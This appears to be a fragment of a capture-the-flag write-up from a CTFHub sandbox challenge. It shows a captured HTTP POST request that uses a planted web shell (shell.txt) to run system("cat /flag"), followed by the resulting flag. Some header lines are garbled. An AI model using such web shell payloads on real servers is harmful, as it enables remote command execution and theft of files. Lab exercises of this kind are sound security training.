 POST /?file=shell.txt HTTP/1.1
Host ? : challenge-222ec6e744413eda.sandbox.ctfhub.com:10800
Referer: http://challenge-222ec6e744413eda.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Origin: http://challenge-222ec6e744413eda.sandbox.ctfhub.com:10800
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
Content-Length auto : 30
ctfhub=system("cat /flag");
ctfhub{f3c14d6bc019ccfb74e415eb}
i have a shell, how to use it ?